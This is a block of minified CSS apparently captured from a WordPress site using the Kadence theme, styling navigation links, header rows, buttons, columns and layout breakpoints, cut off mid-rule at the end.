.kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_3fa858-f8 .sub-menu li.menu-item > .kb-link-wrap > .kb-nav-link-content{font-size:15px;}@media all and (max-width: 1024px){.kb-nav-link-6187_3fa858-f8{--kb-nav-dropdown-link-color:var(--global-palette6, #718096);--kb-nav-dropdown-border-bottom:0px solid var(--global-palette6, #718096);}}@media all and (max-width: 767px){.kb-nav-link-6187_3fa858-f8{--kb-nav-dropdown-border-bottom:0px solid var(--global-palette6, #718096);}}.kb-nav-link-6187_c2e020-08 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_c2e020-08 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_482e92-e6 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_482e92-e6 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_33a9d8-f6 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_33a9d8-f6 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_4bbf10-8d > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_4bbf10-8d > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.wp-block-kadence-header-desktop6187_c08c6f-5a{display:block;}@media all and (max-width: 1024px){.wp-block-kadence-header-desktop6187_c08c6f-5a{display:none;}}.wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-border-top-left-radius:0px;--kb-nav-dropdown-border-top-right-radius:0px;--kb-nav-dropdown-border-bottom-right-radius:0px;--kb-nav-dropdown-border-bottom-left-radius:0px;--kb-nav-dropdown-border-radius-top:0px;--kb-nav-dropdown-border-radius-right:0px;--kb-nav-dropdown-border-radius-bottom:0px;--kb-nav-dropdown-border-radius-left:0px;--kb-nav-column-gap:0.6vw;--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}.header-desktop-transparent .wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}.item-is-stuck .wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}.wp-block-kadence-navigation6184-cpt-id{--kb-nav-top-link-color:var(--global-palette1, #3182CE);}.wp-block-kadence-navigation6184-cpt-id > .navigation > .menu-container > .menu > .wp-block-kadence-navigation-link > .kb-link-wrap{font-size:15px;}@media all and (max-width: 1024px){.wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}}@media all and (max-width: 1024px){.header-tablet-transparent .wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}}@media all and (max-width: 1024px){.item-is-stuck .wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}}@media all and (max-width: 767px){.wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}.header-mobile-transparent .wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}.item-is-stuck .wp-block-kadence-navigation6184-cpt-id{--kb-nav-dropdown-toggle-border-left:var(--kb-nav-link-border-left);--kb-nav-top-not-last-link-border-bottom:var(--kb-nav-link-border-bottom);}}.kb-nav-link-6187_0bf3cf-28 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_0bf3cf-28 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_2e3f10-6d > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_2e3f10-6d > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_0b3623-83{--kb-nav-dropdown-link-color:var(--global-palette1, #3182CE);--kb-nav-dropdown-link-width:250px;--kb-nav-dropdown-link-padding-top:1em;--kb-nav-dropdown-link-padding-bottom:1em;}.kb-nav-link-6187_0b3623-83 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_0b3623-83 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-padding-right:16px;--kb-nav-link-padding-left:30px;--kb-nav-link-color:var(--global-palette9, #ffffff);--kb-nav-link-background:var(--global-palette1, #3182CE);--kb-nav-link-border-top-left-radius:100px;--kb-nav-link-border-top-right-radius:100px;--kb-nav-link-border-bottom-right-radius:100px;--kb-nav-link-border-bottom-left-radius:100px;--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_0b3623-83 > .kb-link-wrap.kb-link-wrap.kb-link-wrap > .kb-nav-link-content{font-family:var( u002du002dglobal-heading-font-family, inherit );font-weight:600;}.kb-nav-link-6187_0b3623-83 .sub-menu li.menu-item > .kb-link-wrap > .kb-nav-link-content{font-size:15px;}.kb-nav-link-6187_971749-fd > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_971749-fd > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.kb-nav-link-6187_ae2fd0-d4 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-highlight-order:3;--kb-nav-link-highlight-icon-order:3;}.kb-nav-link-6187_ae2fd0-d4 > .kb-link-wrap.kb-link-wrap.kb-link-wrap.kb-link-wrap{--kb-nav-link-media-max-width:px;}.wp-block-kadence-header-row6187_a6efb0-6e{--kb-transparent-header-row-bg:transparent;}.wp-block-kadence-header-row6187_a6efb0-6e .wp-block-kadence-header-column, .wp-block-kadence-header-row6187_a6efb0-6e .wp-block-kadence-header-section{gap:var(--global-kb-gap-xs, 0.5rem );}.wp-block-kadence-header-desktop6187_4f97b0-6e{display:block;}@media all and (max-width: 1024px){.wp-block-kadence-header-desktop6187_4f97b0-6e{display:none;}}.wp-block-kadence-header-desktop6187_12e8f6-22{display:block;}@media all and (max-width: 1024px){.wp-block-kadence-header-desktop6187_12e8f6-22{display:none;}}.wp-block-kadence-header-row6187_c7be22-7a{--kb-transparent-header-row-bg:transparent;}.wp-block-kadence-header-row6187_c7be22-7a .wp-block-kadence-header-column, .wp-block-kadence-header-row6187_c7be22-7a .wp-block-kadence-header-section{gap:var(--global-kb-gap-xs, 0.5rem );}.wp-block-kadence-header-row6187_bd2fb7-4d{--kb-transparent-header-row-bg:transparent;}.wp-block-kadence-header-row6187_bd2fb7-4d .wp-block-kadence-header-column, .wp-block-kadence-header-row6187_bd2fb7-4d .wp-block-kadence-header-section{gap:var(--global-kb-gap-xs, 0.5rem );}.wp-block-kadence-off-canvas-trigger6187_0c3acf-51 svg{width:25px;height:25px;}@media all and (max-width: 1024px){.wp-block-kadence-off-canvas-trigger6187_0c3acf-51, .wp-block-kadence-off-canvas-trigger6187_0c3acf-51:hover{color:var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.wp-block-kadence-off-canvas-trigger6187_0c3acf-51:hover{background-color:var(--global-palette8, #F7FAFC);color:var(--global-palette3, #1A202C);}}@media all and (max-width: 1024px){.wp-block-kadence-off-canvas-trigger6187_0c3acf-51:focus:not([aria-expanded="false"]){background-color:var(--global-palette8, #F7FAFC);color:var(--global-palette3, #1A202C);}}@media all and (max-width: 1024px){.wp-block-kadence-off-canvas-trigger6187_0c3acf-51 svg{width:40px;height:40px;}}.kb-identity6187_47bf00-ef a{text-decoration:inherit;color:inherit;}.wp-block-kadence-advancedbtn.kb-btns6187_3f1806-fd{padding-top:var(--global-kb-spacing-xs, 1rem);justify-content:flex-start;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn.kb-btns6187_3f1806-fd{padding-top:0px;justify-content:center;align-items:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn6187_30a1b7-86.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn6187_30a1b7-86.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top-left-radius:500px;border-top-right-radius:500px;border-bottom-right-radius:500px;border-bottom-left-radius:500px;}.wp-block-kadence-header-row6187_f4b7b4-51{--kb-transparent-header-row-bg:transparent;}.wp-block-kadence-header-row6187_f4b7b4-51 .wp-block-kadence-header-column, .wp-block-kadence-header-row6187_f4b7b4-51 .wp-block-kadence-header-section{gap:var(--global-kb-gap-xs, 0.5rem );}.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-inner-wrap{max-width:400px;background-color:var(--global-palette1, #3182CE);}.wp-block-kadence-off-canvas .kb-off-canvas-overlay6187_516398-c9{background-color:rgba(0, 0, 0, 0.6);}.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-close{color:var(--global-palette9, #ffffff);}.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-close svg{width:25px;height:25px;}.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-inner{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);}@media all and (max-width: 1024px){.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-inner-wrap{max-width:400px;}}@media all and (max-width: 1024px){.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-close svg{width:25px;height:25px;}}@media all and (max-width: 767px){.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-inner-wrap{max-width:400px;}.wp-block-kadence-off-canvas6187_516398-c9 .kb-off-canvas-close svg{width:25px;height:25px;}}.wp-block-kadence-advancedbtn.kb-btns6187_4001e7-4b{padding-top:var(--global-kb-spacing-xs, 1rem);justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn6187_c43826-9d.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn6187_c43826-9d.kb-button{color:var(--global-palette1, #3182CE);background:var(--global-palette6, #718096);border-top-left-radius:500px;border-top-right-radius:500px;border-bottom-right-radius:500px;border-bottom-left-radius:500px;}.kb-row-layout-id166_a3f1a2-d3 > .kt-row-column-wrap{padding-top:94px;padding-right:35px;padding-bottom:114px;padding-left:35px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id166_a3f1a2-d3 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_3d97ef-45 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_3d97ef-45 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_3d97ef-45 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_3d97ef-45 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_3d97ef-45 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading166_39f3f1-47, .wp-block-kadence-advancedheading.kt-adv-heading166_39f3f1-47[data-kb-block="kb-adv-heading166_39f3f1-47"]{margin-bottom:87px;text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading166_39f3f1-47 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_39f3f1-47[data-kb-block="kb-adv-heading166_39f3f1-47"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kb-row-layout-id166_b7c7b9-6d > .kt-row-column-wrap{padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id166_b7c7b9-6d > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_38f3a6-54 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_38f3a6-54 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_38f3a6-54 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_38f3a6-54 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_38f3a6-54 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id166_68577b-1b > .kt-row-column-wrap{column-gap:20px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-row-layout-id166_68577b-1b > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id166_68577b-1b > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}@media all and (min-width: 1025px){.kb-row-layout-id166_68577b-1b{display:none !important;}}@media all and (max-width: 1024px){.kb-row-layout-id166_68577b-1b > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}@media all and (max-width: 1024px){.kb-row-layout-id166_68577b-1b > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}}@media all and (min-width: 768px) and (max-width: 1024px){.kb-row-layout-id166_68577b-1b{display:none !important;}}@media all and (max-width: 767px){.kb-row-layout-id166_68577b-1b > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id166_68577b-1b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id166_68577b-1b{display:none !important;}}.kadence-column166_533866-81 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column166_533866-81 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_533866-81 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_533866-81 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_533866-81 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_533866-81 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id166_dcb600-20 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id166_dcb600-20 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id166_dcb600-20 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:29px;min-height:172px;grid-template-columns:minmax(0, calc(57.8% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(42.2% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id166_dcb600-20 > .kt-row-column-wrap{grid-template-columns:minmax(0, calc(57.8% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(42.2% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}}@media all and (max-width: 767px){.kb-row-layout-id166_dcb600-20 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_0985f1-be > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_0985f1-be > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_0985f1-be > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_0985f1-be > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_0985f1-be > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading166_64ef3c-00, .wp-block-kadence-advancedheading.kt-adv-heading166_64ef3c-00[data-kb-block="kb-adv-heading166_64ef3c-00"]{margin-bottom:20px;}.wp-block-kadence-advancedheading.kt-adv-heading166_64ef3c-00 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_64ef3c-00[data-kb-block="kb-adv-heading166_64ef3c-00"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedbtn.kb-btns166_f68256-c8{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_a44fa7-52.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_a44fa7-52.kb-button{color:var(--global-palette9, #ffffff);background:rgba(0,0,0,0);font-size:18px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn .kb-btn166_a44fa7-52.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_a44fa7-52.kb-button:focus{color:var(--global-palette6, #718096);background:rgba(0,0,0,0);}.kadence-column166_92b021-02 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_92b021-02 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_92b021-02 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column166_92b021-02 > .kt-inside-inner-col{background-image:var(--wpr-bg-8ef52e06-736c-4077-9935-f5b51dabd951);background-size:auto 132%;background-position:0% 50%;background-attachment:scroll;background-repeat:no-repeat;}@media all and (max-width: 1024px){.kadence-column166_92b021-02 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_92b021-02 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column166_07c32d-a1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_07c32d-a1 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_07c32d-a1 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_07c32d-a1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_07c32d-a1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id166_ef649b-6a > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id166_ef649b-6a > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id166_ef649b-6a > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:29px;min-height:172px;grid-template-columns:minmax(0, calc(57.8% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(42.2% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id166_ef649b-6a > .kt-row-column-wrap{grid-template-columns:minmax(0, calc(57.8% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(42.2% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}}@media all and (max-width: 767px){.kb-row-layout-id166_ef649b-6a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_27ede6-2e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_27ede6-2e > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_27ede6-2e > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_27ede6-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_27ede6-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading166_3af1c0-d7, .wp-block-kadence-advancedheading.kt-adv-heading166_3af1c0-d7[data-kb-block="kb-adv-heading166_3af1c0-d7"]{margin-bottom:20px;}.wp-block-kadence-advancedheading.kt-adv-heading166_3af1c0-d7 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_3af1c0-d7[data-kb-block="kb-adv-heading166_3af1c0-d7"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedbtn.kb-btns166_cbc0c8-8e{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_d4b424-b0.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_d4b424-b0.kb-button{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);font-size:18px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn .kb-btn166_d4b424-b0.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_d4b424-b0.kb-button:focus{color:var(--global-palette9, #ffffff);background:rgba(0,0,0,0);}.kadence-column166_553536-0d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_553536-0d > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_553536-0d > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column166_553536-0d > .kt-inside-inner-col{background-image:var(--wpr-bg-e4bbf1ab-ebae-4a7c-8219-d55c55dfeccb);background-size:auto 132%;background-position:0% 50%;background-attachment:scroll;background-repeat:no-repeat;}@media all and (max-width: 1024px){.kadence-column166_553536-0d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_553536-0d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column166_f50a0f-43 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_f50a0f-43 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_f50a0f-43 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_f50a0f-43 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_f50a0f-43 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id166_1b936a-8a > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id166_1b936a-8a > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id166_1b936a-8a > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:29px;min-height:172px;grid-template-columns:minmax(0, calc(57.8% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(42.2% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}.kb-row-layout-id166_1b936a-8a{background-color:#b842ae;}@media all and (max-width: 1024px){.kb-row-layout-id166_1b936a-8a > .kt-row-column-wrap{grid-template-columns:minmax(0, calc(57.8% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(42.2% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}}@media all and (max-width: 767px){.kb-row-layout-id166_1b936a-8a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_9e0e3e-26 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_9e0e3e-26 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_9e0e3e-26 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_9e0e3e-26 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_9e0e3e-26 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading166_03f116-0b, .wp-block-kadence-advancedheading.kt-adv-heading166_03f116-0b[data-kb-block="kb-adv-heading166_03f116-0b"]{margin-bottom:20px;}.wp-block-kadence-advancedheading.kt-adv-heading166_03f116-0b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading166_03f116-0b[data-kb-block="kb-adv-heading166_03f116-0b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedbtn.kb-btns166_7837d5-1e{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn166_24cb22-6f.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn166_24cb22-6f.kb-button{color:var(--global-palette9, #ffffff);background:rgba(0,0,0,0);font-size:18px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn .kb-btn166_24cb22-6f.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn166_24cb22-6f.kb-button:focus{color:var(--global-palette1, #3182CE);background:rgba(0,0,0,0);}.kadence-column166_80cdb5-d9 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_80cdb5-d9 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_80cdb5-d9 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column166_80cdb5-d9 > .kt-inside-inner-col{background-image:var(--wpr-bg-070cf17b-2a7e-4eb1-a7c5-c109625c030a);background-size:auto 132%;background-position:0% 50%;background-attachment:scroll;background-repeat:no-repeat;}@media all and (max-width: 1024px){.kadence-column166_80cdb5-d9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_80cdb5-d9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id166_2219d3-3f > .kt-row-column-wrap{padding-right:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id166_2219d3-3f > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column166_361377-bc > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_361377-bc > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_361377-bc > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_361377-bc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_361377-bc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id166_ed2be3-8d > .kt-row-column-wrap{padding-top:90px;padding-right:80px;padding-bottom:90px;padding-left:60px;}.kb-row-layout-id166_ed2be3-8d > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id166_ed2be3-8d > .kt-row-column-wrap{grid-template-columns:repeat(4, minmax(0, 1fr));}.kb-row-layout-id166_ed2be3-8d ,.kb-row-layout-id166_ed2be3-8d h1,.kb-row-layout-id166_ed2be3-8d h2,.kb-row-layout-id166_ed2be3-8d h3,.kb-row-layout-id166_ed2be3-8d h4,.kb-row-layout-id166_ed2be3-8d h5,.kb-row-layout-id166_ed2be3-8d h6{color:var(--global-palette1, #3182CE);}.kb-row-layout-id166_ed2be3-8d a{color:var(--global-palette1, #3182CE);}.kb-row-layout-id166_ed2be3-8d a:hover{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 1024px){.kb-row-layout-id166_ed2be3-8d > .kt-row-column-wrap{padding-right:15px;padding-left:15px;}}@media all and (max-width: 767px){.kb-row-layout-id166_ed2be3-8d > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id166_ed2be3-8d > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id166_ed2be3-8d{display:none !important;}}.kadence-column166_68b310-70 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column166_68b310-70 > .kt-inside-inner-col{flex-direction:column;}.kadence-column166_68b310-70 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column166_68b310-70 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column166_68b310-70{text-align:center;}.kadence-column166_68b310-70 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-image166_2888b8-b0.kb-image-is-ratio-size, .kb-image166_2888b8-b0 .kb-image-is-ratio-size{max-width:210px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image166_2888b8-b0.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image166_2888b8-b0 .kb-image-is-ratio-size{align-self:unset;}.kb-image166_2888b8-b0{max-width:210px;}.image-is-svg.kb-image166_2888b8-b0{-webkit-flex:0 1 100%;flex:0 1 